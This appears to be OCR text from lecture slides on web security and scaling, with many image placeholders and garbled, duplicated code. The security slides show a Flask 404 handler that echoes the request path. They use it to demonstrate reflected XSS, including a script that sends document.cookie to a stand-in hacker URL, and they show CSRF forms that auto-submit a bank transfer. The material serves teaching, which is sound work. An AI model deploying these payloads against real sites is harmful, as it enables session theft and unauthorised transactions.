

# users

#### **password**

1e8c3f9e80b68ac67304c7c510e9fcb

aba15e3f9be95e3c9e6d3bf261d78e

2701066c0a536f2f6b2761e5edb09e

b7574c8a25751e2a896377e5d477c5

8 eaaee50680532845b2025996b44a9



#### **Forgot Your Password?**

**Email Address** 

**Reset Password** 





#### **Forgot Your Password?**

Password reset email sent.

**Email Address** 

**Reset Password** 





#### **Forgot Your Password?**

Error: There is no user with that email address.

**Email Address** 

**Reset Password** 





SQL Injection

JavaScript

# Cross-Site Scripting

# from flask import Flask, request

app = Flask(\_\_name\_\_)

@app.errorhandler(404) def page not found(e):

@app.route("/") def index(): return "Hello, world!"

return "Not Found: " + request.path

@app.errorhandler(404) def page\_not\_found(e): return "Not Found: " + request.path

# @app.errorhandler(404) def page\_not\_found(e):

return "Not Found: " + request.path

## /foo

@app.errorhandler(404) def page\_not\_found(e): return "Not Found: " + request.path

## /<script>alert('hi')</script>
@app.errorhandler(404) def page not found(e): return "Not Found: " + request.path

### /<script>document.write( '<img src="hacker url?cookie=" +document.cookie+">")</script>

# Cross-Site Request Forgery

<a href=["http://yourbank.com/](http://yourbank.com)transfer?to=brian&amt=2800">

### <body> Click Here!  $\langle$ /a> </body>

<body> <img src="<http://yourbank.com>/transfer?to=brian&amt=2800"> </body>

<body> <form action="https://[yourbank.com/](http://yourbank.com)transfer" method="post"> </form> </body>

- <input type="hidden" name="to" value="brian">
- <input type="hidden" name="amt" value="2800">
- <input type="submit" value="Click Here!">

<body onload="document.forms[0].submit()"> <form action="https://[yourbank.com/](http://yourbank.com)transfer" method="post"> </form> </body>

- <input type="hidden" name="to" value="brian">
- <input type="hidden" name="amt" value="2800">
- <input type="submit" value="Click Here!">



Scalability

### Server

### Server

# Benchmarking

Vertical Scaling

### Server

### Server

# Horizontal Scaling

### Server











Load Balancing

# Load Balancing Methods

- Random Choice
- Round Robin

• Fewest Connections

- 
- 
- 
- 
- 
- 
- 
- 
- 
- - - -
			-
			-
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- -
- 
- 
- 
- 
- 
- 
- -
- 
- 
- 
- 
- 
- 
- 
- 
- - - -
			-
- 
- 
- 
- -
- -
	-
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 
- 

• ...

## Session-Aware Load Balancing

- Sticky Sessions
- Sessions in Database
- Client-Side Sessions
- ...
- 
- 
- 
- 
- 
- 
- - -



Autoscaling







































## Scaling Databases











### Database

# Database Partitioning



## flights

